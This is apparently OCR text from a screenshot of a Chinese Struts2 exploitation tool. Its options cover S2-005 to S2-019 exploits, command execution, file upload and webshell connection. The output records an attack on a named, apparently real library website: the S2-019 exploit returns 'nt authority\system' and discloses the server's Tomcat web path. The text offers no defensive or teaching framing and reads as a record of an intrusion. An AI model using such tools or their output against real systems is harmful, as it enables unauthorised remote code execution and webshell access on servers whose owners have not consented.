 目标: http://xqwhgx.szlib.com/Index.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://xqwhgx.szlib.com/Index.action
Useage: S2-019
Whoami: nt authority\system
WebPath: C:\Program Files\Apache Software Foundation\Tomcat 7.0\webapps\CultureShare\
====================================================================================================================================